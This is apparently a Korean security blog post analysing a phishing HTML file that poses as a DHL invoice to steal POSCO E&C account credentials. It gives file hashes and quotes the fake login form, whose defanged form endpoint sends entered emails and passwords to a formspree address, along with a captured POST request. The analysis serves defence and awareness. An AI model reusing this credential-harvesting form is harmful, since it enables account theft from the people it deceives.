오늘은 포스코그룹의 자회사인 건설사인 포스코이앤씨 계정 탈취를 위해 만들어진 피싱 파일인 E-Invoice.HTML(2023.1.13)에 대해 알아보겠습니다.

포스코그룹의 제철소 플랜트(포항/광양제철소, 인도네시아 일관제철소) 및 다국적 기업의 일관제철소, 태양광 발전소, 태양열 발전소 등의 대규모 플랜트를 건설하기도 했던 기업이기도 합니다.

먼저 해당 악성 파일의 해쉬값은 다음과 같습니다.

파일명: E-Invoice.html

사이즈: 4.54 KB

MD5: bdeca0cd9446a1d4a288e637cf675408

SHA-1: 232513e377dabe68277a9e15257bde35b9f6deb8

SHA-256: 4f02b9cc9150fcdcb24fec4f8ce06b2969e308b32a554322860fef1d48d6c9c7





메인 화면에서는 File: DHL Parcel Shipment 이라는 제목으로 돼 있으면 엑셀로 연결되는 것으로 보이지만 잘 보면 어설프게 만들어진 HTML 파일인 것을 확인할 수가 있는 것을 확인할 수가 있습니다. 그리고 파일의 웹 소스를 보면 로그인을 유도하기 위한 로그 폼이 존재하는 것을 확인할 수가 있습니다.

<DIV><INPUT name=login-amg required="required" value="????@poscoenc(.)com"

placeholder="Email address" readonly style="width:300; height:25;

border-color: #036e37"></DIV></p>

<DIV><INPUT type=password name=passwd-amg required="required"

autofocus="autofocus" placeholder="Password" style="width:300;

height:25; border-color: #036e37"></DIV>

<DIV id=sign-opt class=sign-opt>

<DIV id=no-acc></A></DIV>

<DIV class=button><A href="#"><BUTTON id=i983893 class=newbutton type=submit name=submit>

<FONT color=#fff>Log in</FONT></BUTTON></A></DIV>

<DIV id=sign-out class=sign-opt><A href="#"></A></DIV></DIV></FORM></DIV>

<!-- your actual centered element --></DIV></BODY></HTML>HTML 코드 설명

1. 이메일 주소 입력란:

<DIV><INPUT name=login-amg required="required" value="????@poscoenc(.)com" placeholder="Email address" readonly style="width:300; height:25; border-color: #036e37"></DIV>

login-amg라는 이름의 이메일 주소를 입력할 수 있는 입력란

기본값으로 ????@poscoenc(.)com 이 설정되어 있음

placeholder 속성을 통해 입력란에 힌트로 Email address가 표시

readonly 속성을 통해 읽기 전용으로 설정되어 있어 사용자는 직접 편집할 수 없음

스타일 속성을 사용하여 너비, 높이, 테두리 색 등의 스타일을 설정하고 있음

2. 비밀번호 입력란:

<DIV><INPUT type=password name=passwd-amg required="required" autofocus="autofocus" placeholder="Password" style="width:300; height:25; border-color: #036e37"></DIV>

passwd-amg 라는 이름의 비밀번호를 입력할 수 있는 입력란

type=password 속성을 통해 비밀번호 입력 형태로 설정되어 있음

autofocus 속성을 통해 페이지 로딩 시 자동으로 이 입력란이 포커스를 받음

placeholder 속성을 통해 입력란에 힌트로 Password가 표시

스타일 속성을 사용하여 너비, 높이, 테두리 색 등의 스타일을 설정하고 있음

3. 로그인 버튼:

<DIV class=button><A href="#"><BUTTON id=i983893 class=newbutton type=submit name=submit>

<FONT color=#fff>Log in</FONT></BUTTON></A></DIV>

Log in이라는 텍스트를 가진 로그인 버튼

class 속성을 통해 스타일을 적용할 수 있는 클래스 이름이 지정되어 있음

클릭 시 폼을 서버로 제출하는 type=submit이 설정되어 있음

개인정보 전송을 위한 HTML 코드

DIV class=wrapper><!-- Fixed element that spans the viewport -->

<DIV id=element class=element>

<FORM method=post action="hxxps://formspree(.)io/f/mlevlzze" autocomplete=""><p>HTML 코드 설명

1. rapper 클래스를 가진 DIV:

<DIV class=wrapper><!-- Fixed element that spans the viewport -->

wrapper 라는 클래스를 가진 <div> 요소

해당 <div>는 뷰포트 전체를 가득 채우는 고정된(Fixed) 요소를 나타냄

2.element 클래스를 가진 DIV:

<DIV id=element class=element>

element이라는 ID와 클래스를 가진 <div> 요소

해당 DIV는 웹 페이지에서 특정한 요소를 가리키거나 스타일을 적용하기 위해 사용될 수 있음

3. FORM 요소:

<FORM method=post action="hxxps://formspree(.)io/f/mlevlzze" autocomplete="">

<form> 요소로 사용자의 입력을 서버로 전송하기 위한 폼을 정의하고 있음

method=post 는 폼 데이터를 HTTP POST 방식으로 전송하겠다는 것을 나타냄

action 속성은 폼 데이터를 전송할 목적지를 나타내며, 여기서는 hxxps://formspree(.)io/f/mlevlzze 로 설정돼

autocomplete 속성이 빈 문자열로 설정되어 있습니다. 이는 자동 완성 기능을 비활성화시키는 역할



그리고 해당 사이트에 접속하면 다음과 같이 문구를 볼 수가 있습니다.

Thanks!

The form was submitted successfully.





해당 과정을 HTTP Debugger Pro로 보면 다음과 같이 진행이 됩니다.

그리고 Raw 값은 다음과 같습니다.

POST /f/mlevlzze HTTP/1.1

Host: formspree(.)io

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:122.0) Gecko/20100101 Firefox/122.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3

Prefer: safe

Content-Type: application/x-www-form-urlencoded

Origin: null

DNT: 1

Sec-GPC: 1

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: cross-site

Sec-Fetch-User: ?1

Accept-Encoding: gzip, deflate

Content-Length: 62

login-amg=????%40poscoenc(.)com&passwd-amg=Test123421&submit=이며 해당 사이트는 멀쩡한 사이트이지만 피싱(Phishing) 공격에 사용되고 있습니다. 일단 html 파일을 열어 보면 알겠지만 정말로 단순하게 나~피싱 할 것임이라고 돼 있는 것을 확인할 수가 있으며 그리고 항상 조심하는 방법밖에 없습니다.

이상 포스코이앤씨 계정 탈취를 위해 만들어진 피싱 파일인 E-Invoice.html(2023.1.13)에 대해 알아보았습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 부고 알림 부모님 별세를 악용한 스미싱 악성코드-s8u(.)cn/tGmtU(2023.12.28) (0) | 2024.01.23 |

|---|---|

| Windows SmartScreen(윈도우 스마트스크린) 우회 취약점 발견 (0) | 2024.01.19 |

| 구글 크롬 CVE-2024-0519 취약점을 해결한 120.0.6099.225 보안 업데이트 (2) | 2024.01.18 |

| Konni(코니) 에서 만든 특허 수수료 납부 확인증 위장한 악성코드-PaymentConfirmation.chm(2023.12.29) (0) | 2024.01.17 |

| Firefox 121.0.1(파이어폭스 121.0.1) 중단 및 USB 보안 키 문제를 해결 업데이트 (0) | 2024.01.13 |

| 인도를 겨냥한 공격 추정되는 Crimson RAT-122.docm(2023.10.03) (0) | 2024.01.12 |

| 윈도우 10,윈도우 11 KB5034122,KB5034123 보안 업데이트 (0) | 2024.01.11 |

| 마이크로소프트 기술 지원 사칭 사기(サポート 詐欺) 사칭 스캠 사이트-highelp(.)azurewebsites(.)net/Win08ShDMeEr0887(2023.12.20) (0) | 2024.01.09 |